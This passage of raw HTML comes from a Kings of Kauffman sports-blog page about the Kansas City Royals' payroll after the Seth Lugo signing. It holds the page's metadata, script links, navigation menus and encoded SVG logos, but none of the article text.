});</script><script type="application/ld+json" q:key="ldArticle" q:head>{"@context":"http://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal"},"headline":"What is the KC Royals payroll following the Seth Lugo deal?","image":[{"@type":"ImageObject","url":"https://images2.minutemediacdn.com/image/upload/c_fill,w_1200,ar_1:1,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg","width":1200,"height":1200},{"@type":"ImageObject","url":"https://images2.minutemediacdn.com/image/upload/c_fill,w_1200,ar_16:9,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg","width":1200,"height":675},{"@type":"ImageObject","url":"https://images2.minutemediacdn.com/image/upload/c_fill,w_1200,ar_4:3,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg","width":1200,"height":900}],"datePublished":"2023-12-13T15:00:03Z","dateModified":"2023-12-13T15:00:03Z","publisher":{"@type":"Organization","name":"Kings of Kauffman","logo":{"@type":"ImageObject","url":"https://images2.minutemediacdn.com/image/upload/v1669638447/shape/cover/sport/KingsofKauffman_google-schema-logo-2aeb8ed663e1125fd1c8ef2b2374a2c1.png"}},"description":"The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal. How does that affect the payroll for next season?","articleSection":"KC Royals News","author":{"@type":"Person","name":"Jacob Milham","url":"https://kingsofkauffman.com/author/jmilham"}}</script><script type="application/ld+json" q:key="ldBreadcrumb" q:head>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kingsofkauffman.com"},{"@type":"ListItem","position":2,"name":"KC Royals News","item":"https://kingsofkauffman.com/kc-royals-news/"}]}</script><script src="https://123p.kingsofkauffman.com/script.js" type="text/javascript" async q:key="blueconic" q:head></script><script src="https://assets.minutemediacdn.com/recirculation-widget/prod/mm-recirculation-injector.js" type="text/javascript" async q:key="RecirculationWidget" q:head></script><!--/qv--><!--/qv--><link rel="modulepreload" href="https://assets.minutemediacdn.com/vl-prod/build/q-RFD0BxB0.js"><script type="module" async="true" src="https://assets.minutemediacdn.com/vl-prod/build/q-RFD0BxB0.js"></script><link rel="stylesheet" href="https://assets.minutemediacdn.com/vl-prod/assets/BP1kbrhr-style.css"><link rel="modulepreload" href="https://assets.minutemediacdn.com/vl-prod/build/q-XYi0b4s7.js"><link rel="preload" href="https://assets.minutemediacdn.com/vl-prod/assets/DaLbuemo-bundle-graph.json" as="fetch" crossorigin="anonymous"><script type="module" async="true">let b=fetch("https://assets.minutemediacdn.com/vl-prod/assets/DaLbuemo-bundle-graph.json");import("https://assets.minutemediacdn.com/vl-prod/build/q-XYi0b4s7.js").then(({l})=>l("https://assets.minutemediacdn.com/vl-prod/build/",b));</script><link rel="modulepreload" href="https://assets.minutemediacdn.com/vl-prod/build/q-BmlzJyRk.js"><style q:style="nxuput-0" hidden>:root{view-transition-name:none}</style></head><body lang="en"><!--qv q:id=3 q:key=wgGj:vp_1--><!--qv q:key=Ir_2--><!--qv q:id=4 q:key=IOjm:Ir_0--><!--qv q:id=5 q:key=y7mZ:ec_1--><!--qv q:id=6 q:key=HsRY:uX_4--><!--qv q:s q:sref=6 q:key=--><!--qv q:id=7 q:key=2Q82:uX_0--><header q:key="Ma_7"><!--qv q:id=8 q:key=4hHK:Ma_0--><script type="placeholder" hidden q:id="9" on-document:load="q-Cn0rbbKu.js#s_rAMdnXtK8Co[0 1]"></script><!--/qv--><!--qv q:id=a q:key=xtrp:Ma_4--><div class="fixed flex items-center space-between w-full top-0 px-5 md:px-f-2 lg:px-f-1.5 z-50 shadow-header bg-primary h-f-3" q:key="Ut_4"><!--qv q:id=b q:key=yY0a:Ut_0--><div aria-label="More Menu Items" class="block lg:hidden w-6 h-6 min-w-[24px] relative mr-5 cursor-pointer" on:click="q-6lOeNqWd.js#s_xjW80feA0gU[0]" q:key="oy_0" q:id="c"><span class="block absolute h-0.5 ease-in-out duration-200 origin-right-center opacity-1 bg-white top-1 w-full"></span><span class="block absolute h-0.5 ease-in-out duration-200 origin-right-center opacity-1 bg-white top-3 w-full"></span><span class="block absolute h-0.5 ease-in-out duration-200 origin-right-center opacity-1 bg-white top-5 w-full"></span></div><!--/qv--><!--qv q:id=d q:key=aTke:Ut_1--><div style="top:60px;height:calc(100vh - 60px)" class="fixed block lg:hidden w-full ease-in-out duration-300 z-[2] overflow-y-auto opacity-0 -left-full bg-white" q:key="rG_3"><nav><ul class="m-5"><!--qv q:id=e q:key=DVWB:0--><!--qv q:id=f q:key=LnC7:QF_1--><li class="list-none mb-5 leading-5 w-full" q:key="r0_1"><!--qv q:id=g q:key=deAA:r0_0--><h4 q:key="SZ_1"><!--qv q:s q:sref=g q:key=--><a href="https://kingsofkauffman.com/kc-royals-news/" class="mobile-nav-top text-black font-group-bigger" on:click="q-DbbAhLHf.js#s_av6wsRFPToI[0]" q:id="h"><!--t=i-->News<!----></a><!--/qv--></h4><!--/qv--></li><!--/qv--><!--/qv--><!--qv q:id=j q:key=DVWB:1--><!--qv q:id=k q:key=LnC7:QF_1--><li class="list-none mb-5 leading-5 w-full" q:key="r0_1"><!--qv q:id=l q:key=deAA:r0_0--><h4 q:key="SZ_1"><!--qv q:s q:sref=l q:key=--><a href="https://kingsofkauffman.com/kc-royals-rumors/" class="mobile-nav-top text-black font-group-bigger" on:click="q-DbbAhLHf.js#s_av6wsRFPToI[0]" q:id="m"><!--t=n-->Rumors<!----></a><!--/qv--></h4><!--/qv--></li><!--/qv--><!--/qv--><!--qv q:id=o q:key=DVWB:2--><!--qv q:id=p q:key=LnC7:QF_1--><li class="list-none mb-5 leading-5 w-full" q:key="r0_1"><!--qv q:id=q q:key=deAA:r0_0--><h4 q:key="SZ_1"><!--qv q:s q:sref=q q:key=--><a href="https://kingsofkauffman.com/schedule" class="mobile-nav-top text-black font-group-bigger" on:click="q-DbbAhLHf.js#s_av6wsRFPToI[0]" q:id="r"><!--t=s-->Schedule<!----></a><!--/qv--></h4><!--/qv--></li><!--/qv--><!--/qv--><!--qv q:id=t q:key=DVWB:3--><!--qv q:id=u q:key=LnC7:QF_1--><li class="list-none mb-5 leading-5 w-full" q:key="r0_1"><!--qv q:id=v q:key=deAA:r0_0--><h4 q:key="SZ_1"><!--qv q:s q:sref=v q:key=--><a href="https://kingsofkauffman.com/standings" class="mobile-nav-top text-black font-group-bigger" on:click="q-DbbAhLHf.js#s_av6wsRFPToI[0]" q:id="w"><!--t=x-->Standings<!----></a><!--/qv--></h4><!--/qv--></li><!--/qv--><!--/qv--><!--qv q:id=y q:key=DVWB:4--><!--qv q:id=z q:key=LnC7:QF_1--><li class="list-none mb-5 leading-5 w-full" q:key="r0_1"><!--qv q:id=10 q:key=deAA:r0_0--><h4 q:key="SZ_1"><!--qv q:s q:sref=10 q:key=--><a href="https://kingsofkauffman.com/roster" class="mobile-nav-top text-black font-group-bigger" on:click="q-DbbAhLHf.js#s_av6wsRFPToI[0]" q:id="11"><!--t=12-->Roster<!----></a><!--/qv--></h4><!--/qv--></li><!--/qv--><!--/qv--><!--qv q:id=13 q:key=DVWB:5--><!--qv q:id=14 q:key=LnC7:QF_1--><li class="list-none mb-5 leading-5 w-full" q:key="r0_1"><!--qv q:id=15 q:key=deAA:r0_0--><h4 q:key="SZ_1"><!--qv q:s q:sref=15 q:key=--><a href="https://kingsofkauffman.com/injuries" class="mobile-nav-top text-black font-group-bigger" on:click="q-DbbAhLHf.js#s_av6wsRFPToI[0]" q:id="16"><!--t=17-->Injuries<!----></a><!--/qv--></h4><!--/qv--></li><!--/qv--><!--/qv--><!--qv q:id=18 q:key=DVWB:6--><!--qv q:id=19 q:key=mRxo:QF_0--><li class="list-none mb-5 leading-5 uppercase" q:key="iC_3"><span class="w-full flex justify-between cursor-pointer" on:click="q-kfLWLK5a.js#s_8L0oPrHOoEk[0]" q:id="1a"><h4 class="mobile-nav-top text-black font-group-bigger"><!--qv q:id=1b q:key=deAA:iC_0--><!--qv q:s q:sref=1b q:key=--><!--t=1c-->More<!----><!--/qv--><!--/qv--></h4><!--qv q:id=1d q:key=gm8o:iC_1--><svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="ease duration-300 fill-black [&amp;_polygon]:fill-black w-4" on:click="q-DjmJLeJf.js#s_XvheRgK9qJE[0]" q:key="XS_1" q:id="1e"><g fill-rule="evenodd"><path d="M11,8.09909655 L6.5,13 L5,11.3663655 L8.09099026,8 L5,4.63363448 L6.5,3 L11,7.90090345 L10.9090097,8 L11,8.09909655 Z" fill-rule="nonzero" transform="rotate(90 8 8)"></path></g></svg><!--/qv--></span></li><!--/qv--><!--/qv--></ul></nav><!--qv q:key=rG_2--><!--qv q:id=1f q:key=fUhI:rG_0--><div class="h-[1px] m-5 bg-lightGrey" q:key="Im_0"></div><!--/qv--><div class="mt-10 mr-4 mb-4 ml-6"><!--qv q:id=1g q:key=lIX3:rG_1--><nav q:key="jV_2"><h4 class="mb-4 text-black font-group-bigger" q:key="jV_0" q:id="1h"><!--t=1i-->Follow Us<!----></h4><ul class="inline-grid gap-5 grid-flow-col list-none"><li class="flex w-5 justify-center" q:key="0"><!--qv q:id=1j q:key=o0Sj:jV_1--><a target="_blank" rel="noopener noreferrer" aria-label="facebook" href="https://www.facebook.com/KingsOfKauffman" class="[&amp;&gt;svg]:h-4 [&amp;&gt;svg]:fill-primary [&amp;&gt;svg]:hover:fill-primary" q:key="4t_2" q:id="1k"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.28 64"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M10.17,64V36H0V24.42H10.17V15.59c0-10,6-15.59,15.14-15.59a61.9,61.9,0,0,1,9,.78v9.86H29.23c-5,0-6.53,3.09-6.53,6.26v7.52H33.81L32,36H22.7V64Z"/></g></g></svg></a><!--/qv--></li><li class="flex w-5 justify-center" q:key="1"><!--qv q:id=1l q:key=o0Sj:jV_1--><a target="_blank" rel="noopener noreferrer" aria-label="X" href="https://twitter.com/KingsofKauffman" class="[&amp;&gt;svg]:h-4 [&amp;&gt;svg]:fill-primary [&amp;&gt;svg]:hover:fill-primary" q:key="4t_1" q:id="1m"><!--qv q:id=1n q:key=i4KS:4t_0--><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" q:key="7y_0" q:id="1o"><title>Share on X</title><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path></svg><!--/qv--></a><!--/qv--></li></ul></nav><!--/qv--></div><!--/qv--></div><!--/qv--><div class="flex items-center gap-5 grow h-full lg:ml-f-1.5"><!--qv q:id=1p q:key=LamO:Ut_2--><a href="https://kingsofkauffman.com/" class="inline-flex items-center items-start duration-200 w-auto h-f-1.5 lg:h-f-1" q:key="L5_0"><img src="data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3C!--%20Generator%3A%20Adobe%20Illustrator%2024.0.3%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200)%20%20--%3E%0A%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%202634%20200%22%20style%3D%22enable-background%3Anew%200%200%202634%20200%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23231F20%3B%7D%0A%09.st1%7Bfill%3A%23004A8D%3B%7D%0A%09.st2%7Bfill%3A%237BB2DE%3B%7D%0A%09.st3%7Bfill%3A%23FFFFFF%3B%7D%0A%09.st4%7Bfill%3A%23634F2E%3B%7D%0A%09.st5%7Bopacity%3A0.5%3Bfill%3A%23634F2E%3B%7D%0A%09.st6%7Bopacity%3A0.35%3B%7D%0A%09.st7%7Bfill%3A%23B08C5A%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%20id%3D%22Template%22%3E%0A%3C%2Fg%3E%0A%3Cg%20id%3D%22Layer_2%22%3E%0A%09%3Cg%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%22169.1%2C0%20110.6%2C0%2052.6%2C91.1%2052.6%2C0%200%2C0%200%2C200%2052.6%2C200%2052.6%2C161.7%2081.4%2C121.7%20115.4%2C200%20172%2C200%20%0A%09%09%09114.3%2C76.3%20%09%09%22%2F%3E%0A%09%09%3Crect%20x%3D%22190.6%22%20class%3D%22st3%22%20width%3D%2253.7%22%20height%3D%22200%22%2F%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%22398%2C106.3%20332.5%2C0%20279.1%2C0%20279.1%2C200%20331.1%2C200%20331.1%2C85.4%20402.3%2C200%20450%2C200%20450%2C0%20398%2C0%20%09%09%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M600%2C0h-78.9c-26.3%2C0-38.9%2C12.6-38.9%2C38.9v122.3c0%2C26.3%2C12.6%2C38.9%2C38.9%2C38.9H600c26.3%2C0%2C38.9-12.6%2C38.9-38.9%0A%09%09%09V83.4h-82.6v42.3h29.4v25.1c0%2C4-1.1%2C5.1-5.1%2C5.1h-39.4c-4%2C0-5.1-1.1-5.1-5.1V49.1c0-4%2C1.1-5.1%2C5.1-5.1h39.4c4%2C0%2C5.1%2C1.1%2C5.1%2C5.1%0A%09%09%09V66h53.1V38.9C638.8%2C12.6%2C626.2%2C0%2C600%2C0z%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M777.1%2C83.1l-53.1-14.3c-5.1-1.4-6-2.3-6-5.4V48c0-4%2C1.1-5.1%2C5.1-5.1h32.9c4%2C0%2C5.1%2C1.1%2C5.1%2C5.1v16.3h53.7%0A%09%09%09V38.9c0-26.3-12.6-38.9-38.9-38.9h-72.9c-26.3%2C0-38.9%2C12.6-38.9%2C38.9v34.9c0%2C28.6%2C13.1%2C33.4%2C41.1%2C41.1l53.1%2C14.6%0A%09%09%09c4.6%2C1.1%2C6%2C2%2C6%2C5.1V152c0%2C4-1.1%2C5.1-5.1%2C5.1h-36.9c-4%2C0-5.1-1.1-5.1-5.1v-18.3h-53.7v27.4c0%2C26.3%2C12.6%2C38.9%2C38.9%2C38.9h76.9%0A%09%09%09c26.3%2C0%2C38.9-12.6%2C38.9-38.9v-36.9C818.2%2C95.7%2C805.1%2C90.6%2C777.1%2C83.1z%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M961.3%2C61.6h-42.9c-17%2C0-26.7%2C8-30.3%2C25L876.2%2C142c-3.6%2C17%2C2.7%2C25%2C19.7%2C25h42.9c17%2C0%2C26.7-8%2C30.3-25%0A%09%09%09l11.8-55.4C984.5%2C69.6%2C978.2%2C61.6%2C961.3%2C61.6z%20M945.6%2C92.8l-9.1%2C42.9c-0.6%2C2.9-1.8%2C3.9-4.7%2C3.9h-17.2c-2.9%2C0-3.7-1-3.1-3.9%0A%09%09%09l9.1-42.9c0.6-2.9%2C1.8-3.9%2C4.7-3.9h17.2C945.5%2C88.9%2C946.3%2C89.9%2C945.6%2C92.8z%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M1014.8%2C49.5l-2.6%2C12.1h-14.8l-5.6%2C26.4h14.8l-16.8%2C79h34.7l16.8-79h20.7l5.6-26.4h-20.7l1.5-7%0A%09%09%09c0.6-2.9%2C1.8-3.9%2C4.7-3.9h14.8l5.6-26.2h-28.5C1028.1%2C24.5%2C1018.4%2C32.5%2C1014.8%2C49.5z%22%2F%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%221299.4%2C0%201240.8%2C0%201182.8%2C91.1%201182.8%2C0%201130.2%2C0%201130.2%2C200%201182.8%2C200%201182.8%2C161.7%201211.6%2C121.7%20%0A%09%09%091245.6%2C200%201302.2%2C200%201244.5%2C76.3%20%09%09%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M1364.2%2C0l-60.3%2C200h54.9l10.6-41.1h58.9l10.6%2C41.1h57.1L1435.1%2C0H1364.2z%20M1380.2%2C116l18.6-72.3l18.6%2C72.3%0A%09%09%09H1380.2z%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M1610.8%2C148.6c0%2C3.4-1.7%2C5.1-5.1%2C5.1h-37.1c-3.4%2C0-5.1-1.7-5.1-5.1V0h-53.7v161.1c0%2C25.1%2C13.7%2C38.9%2C38.9%2C38.9%0A%09%09%09h77.1c25.1%2C0%2C38.9-13.7%2C38.9-38.9V0h-53.7V148.6z%22%2F%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%221698.5%2C200%201752.2%2C200%201752.2%2C123.4%201821%2C123.4%201821%2C79.4%201752.2%2C79.4%201752.2%2C44.6%201839%2C44.6%201839%2C0%20%0A%09%09%091698.5%2C0%20%09%09%22%2F%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%221862.7%2C200%201916.4%2C200%201916.4%2C123.4%201985.3%2C123.4%201985.3%2C79.4%201916.4%2C79.4%201916.4%2C44.6%202003.3%2C44.6%20%0A%09%09%092003.3%2C0%201862.7%2C0%20%09%09%22%2F%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%222132.4%2C105.1%202087.6%2C0%202027%2C0%202027%2C200%202077.9%2C200%202077.9%2C84.9%202115.3%2C175.7%202147.9%2C175.7%20%0A%09%09%092185.3%2C84.9%202185.3%2C200%202237.3%2C200%202237.3%2C0%202177.3%2C0%20%09%09%22%2F%3E%0A%09%09%3Cpath%20class%3D%22st3%22%20d%3D%22M2315.5%2C0l-60.3%2C200h54.9l10.6-41.1h58.9l10.6%2C41.1h57.1L2386.4%2C0H2315.5z%20M2331.6%2C116l18.6-72.3l18.6%2C72.3%0A%09%09%09H2331.6z%22%2F%3E%0A%09%09%3Cpolygon%20class%3D%22st3%22%20points%3D%222584.1%2C0%202584.1%2C106.3%202518.7%2C0%202465.3%2C0%202465.3%2C200%202517.3%2C200%202517.3%2C85.4%202588.4%2C200%202636.1%2C200%20%0A%09%09%092636.1%2C0%20%09%09%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A" alt="Kings Of Kauffman" class="h-full min-w-[123px] md:max-w-none"></a><!--/qv--><div class="h-full w-full"><!--qv q:id=1q q:key=Kc5R:Ut_3--><div class="flex h-full w-full" on:qvisible="q-DkSgpCFl.js#_hW[0]" q:key="QW_4" q:id="1r"><nav class="grow hidden lg:block" q:key="QW_0" q:id="1s"><ul class="nav-ul flex items-center h-full w-full overflow-hidden flex-wrap gap-x-f-1"><!--qv q:id=1t q:key=G0EU:0--><!--qv q:id=1u q:key=RBkV:K2_1--><li class="list-none flex align-center group h-full" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/kc-royals-news/" class="text-white hover:text-secondary border-b-0 pt-0 font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link" q:key="hC_0" q:id="1v">News</a></span></li><!--/qv--><!--/qv--><!--qv q:id=1w q:key=G0EU:1--><!--qv q:id=1x q:key=RBkV:K2_1--><li class="list-none flex align-center group h-full" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/kc-royals-rumors/" class="text-white hover:text-secondary border-b-0 pt-0 font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link" q:key="hC_0" q:id="1y">Rumors</a></span></li><!--/qv--><!--/qv--><!--qv q:id=1z q:key=G0EU:2--><!--qv q:id=20 q:key=RBkV:K2_1--><li class="list-none flex align-center group h-full" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/schedule" class="text-white hover:text-secondary border-b-0 pt-0 font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link" q:key="hC_0" q:id="21">Schedule</a></span></li><!--/qv--><!--/qv--><!--qv q:id=22 q:key=G0EU:3--><!--qv q:id=23 q:key=RBkV:K2_1--><li class="list-none flex align-center group h-full" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/standings" class="text-white hover:text-secondary border-b-0 pt-0 font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link" q:key="hC_0" q:id="24">Standings</a></span></li><!--/qv--><!--/qv--><!--qv q:id=25 q:key=G0EU:4--><!--qv q:id=26 q:key=RBkV:K2_1--><li class="list-none flex align-center group h-full" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/roster" class="text-white hover:text-secondary border-b-0 pt-0 font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link" q:key="hC_0" q:id="27">Roster</a></span></li><!--/qv--><!--/qv--><!--qv q:id=28 q:key=G0EU:5--><!--qv q:id=29 q:key=RBkV:K2_1--><li class="list-none flex align-center group h-full" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/injuries" class="text-white hover:text-secondary border-b-0 pt-0 font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link" q:key="hC_0" q:id="2a">Injuries</a></span></li><!--/qv--><!--/qv--><!--qv q:id=2b q:key=G0EU:6--><!--qv q:id=2c q:key=n75k:K2_0--><li class="list-none h-full flex align-center [&amp;&gt;ul]:hover:grid group/topnav" q:key="IN_4"><!--qv q:id=2d q:key=8UIg:IN_0--><span class="flex items-center cursor-pointer" on:click="q-DdDng38z.js#s_BnwQCuZSGcA[0 1 2]" q:key="G3_1" q:id="2e"><h4 class="text-white hover:text-secondary font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-link"><!--t=2f-->More<!----></h4><span class="inline-block ml-[5px] transition duration-300 nav-item-link group-hover/topnav:rotate-180"><!--qv q:id=2g q:key=gm8o:G3_0--><svg width="64" height="10px" viewBox="0 0 64 64" version="1.1" class="ease duration-300 fill-secondary [&amp;_polygon]:fill-secondary w-2.5" q:key="XS_0"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><polygon points="0 16 32 48 64 16"></polygon></g></svg><!--/qv--></span></span><!--/qv--><!--qv q:id=2h q:key=IbLz:IN_2--><ul class="hidden absolute py-2 px-2.5 grid grid-flow-col auto-rows-min overflow gap-y-2 gap-x-20 max-h-[75vh] text-white bg-primary grid-rows-5 font-group-big top-full" q:key="WL_0"><!--qv q:id=2i q:key=G0EU:0--><!--qv q:id=2j q:key=RBkV:K2_1--><li class="list-none flex align-center group min-w-[125px]" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/kc-royals-prospects/" class="text-white hover:text-secondary font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-sublink text-wrap" q:key="hC_0" q:id="2k">Prospects</a></span></li><!--/qv--><!--/qv--><!--qv q:id=2l q:key=G0EU:1--><!--qv q:id=2m q:key=RBkV:K2_1--><li class="list-none flex align-center group min-w-[125px]" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/kc-royals-news/draft/" class="text-white hover:text-secondary font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-sublink text-wrap" q:key="hC_0" q:id="2n">Draft</a></span></li><!--/qv--><!--/qv--><!--qv q:id=2o q:key=G0EU:2--><!--qv q:id=2p q:key=RBkV:K2_1--><li class="list-none flex align-center group min-w-[125px]" q:key="hC_1"><span class="flex items-center w-full"><a href="https://kingsofkauffman.com/about/" class="text-white hover:text-secondary font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-sublink text-wrap" q:key="hC_0" q:id="2q">About</a></span></li><!--/qv--><!--/qv--><!--qv q:id=2r q:key=G0EU:3--><!--qv q:id=2s q:key=RBkV:K2_1--><li class="list-none flex align-center group min-w-[125px]" q:key="hC_1"><span class="flex items-center w-full"><a href="https://openings.fansided.com/?pagename=fansided-openings&amp;comeet_cat=mlb&amp;comeet_all=all&amp;rd" class="text-white hover:text-secondary font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-sublink text-wrap" q:key="hC_0" q:id="2t">Write for us!</a></span></li><!--/qv--><!--/qv--><!--qv q:id=2u q:key=G0EU:4--><!--qv q:id=2v q:key=RBkV:K2_1--><li class="list-none flex align-center group min-w-[125px]" q:key="hC_1"><span class="flex items-center w-full"><a href="https://fansided.com/network/mlb/" class="text-white hover:text-secondary font-group-big w-full h-full flex items-center box-border cursor-pointer nav-item-sublink text-wrap" q:key="hC_0" q:id="2w">FanSided MLB Sites</a></span></li><!--/qv--><!--/qv--></ul><!--/qv--></li><!--/qv--><!--/qv--></ul></nav><div class="pl-10 md:pl-20 ml-auto flex items-center" q:key="QW_3"><div class="hidden lg:flex items-center h-full"><!--qv q:id=2x q:key=lIX3:QW_1--><nav q:key="jV_2"><ul class="inline-grid gap-5 grid-flow-col list-none"><li class="flex w-5 justify-center" q:key="0"><!--qv q:id=2y q:key=o0Sj:jV_1--><a target="_blank" rel="noopener noreferrer" aria-label="facebook" href="https://www.facebook.com/KingsOfKauffman" class="[&amp;&gt;svg]:h-4 [&amp;&gt;svg]:fill-white [&amp;&gt;svg]:hover:fill-white" q:key="4t_2" q:id="2z"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.28 64"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M10.17,64V36H0V24.42H10.17V15.59c0-10,6-15.59,15.14-15.59a61.9,61.9,0,0,1,9,.78v9.86H29.23c-5,0-6.53,3.09-6.53,6.26v7.52H33.81L32,36H22.7V64Z"/></g></g></svg></a><!--/qv--></li><li class="flex w-5 justify-center" q:key="1"><!--qv q:id=30 q:key=o0Sj:jV_1--><a target="_blank" rel="noopener noreferrer" aria-label="X" href="https://twitter.com/KingsofKauffman" class="[&amp;&gt;svg]:h-4 [&amp;&gt;svg]:fill-white [&amp;&gt;svg]:hover:fill-white" q:key="4t_1" q:id="31"><!--qv q:id=32 q:key=i4KS:4t_0--><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" q:key="7y_0" q:id="33"><title>Share on X</title><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path></svg><!--/qv--></a><!--/qv--></li></ul></nav><!--/qv--></div><!--qv q:id=34 q:key=wPSm:QW_2--><a href="https://fansided.com/" class="inline-flex items-center items-start duration-200 mr-5 h-f-1.5 lg:h-f-1" q:key="hE_0"><img src="data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20id%3D%22powered_by_fansided_logo%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2060%2028%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D.cls-2%7Bfill%3A%23062f4d%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22m35.88%2C15.91c-.83.02-1.68.02-2.51.05.04-.28.2-.62.29-.97.03-.11.06-.27.02-.35-.08-.17-.32-.14-.49-.09-.18.06-.29.22-.35.31-.15.23-.35.68-.29%2C1.04.04.23.35.44.57.59.25.17.49.33.68.46.41.28%2C1%2C.72%2C1.17%2C1.15.06.15.09.36.09.51%2C0%2C.5-.14%2C1.08-.31%2C1.59-.16.46-.34.92-.59%2C1.28-.45.62-1.31%2C1.03-2.09%2C1.23-1.08.28-2.71.31-3.46-.33-.26-.22-.42-.55-.37-1.1.05-.69.34-1.33.55-1.98.9%2C0%2C1.74-.07%2C2.64-.07-.09.26-.19.59-.31.95-.07.22-.33.75-.18.97.13.18.46.1.62.02.19-.09.31-.3.37-.42.18-.34.35-.98.29-1.28-.05-.21-.31-.4-.53-.57-.21-.16-.42-.3-.64-.46-.59-.45-1.33-.81-1.34-1.76%2C0-.54.22-1.06.4-1.52.17-.45.4-.88.71-1.19.63-.64%2C1.62-.95%2C2.53-1.01%2C1.15-.09%2C2.62.16%2C2.88.97.11.33%2C0%2C.75-.09%2C1.08s-.18.61-.26.93Zm15.86-2.82c-.12.6-.3%2C1.14-.44%2C1.72h-1.5c-.11.25-.17.53-.24.81-.07.27-.15.55-.22.81.4%2C0%2C.99.01%2C1.43-.02-.14.57-.29%2C1.12-.44%2C1.67-.49-.02-.92.04-1.41.02-.15.28-.2.62-.29.95-.09.32-.19.65-.27.97.54.05%2C1.16-.02%2C1.7-.05-.14.61-.3%2C1.2-.46%2C1.78-1.35.09-2.77.12-4.12.22%2C0-.19.06-.39.11-.57.78-2.73%2C1.55-5.55%2C2.31-8.3%2C1.29%2C0%2C2.57%2C0%2C3.83-.02h0Zm.81%2C0c.8-.02%2C1.71%2C0%2C2.44.05.85.04%2C1.6.02%2C1.96.51.43.58.05%2C1.66-.11%2C2.36-.25%2C1.03-.5%2C2.18-.79%2C3.24-.23.85-.44%2C1.64-1.15%2C2.03-.58.32-1.35.31-2.2.35-.81.04-1.63.1-2.42.13.72-2.89%2C1.49-5.72%2C2.22-8.59.02-.02.02-.06.05-.07h0Zm1.81%2C1.5c-.45%2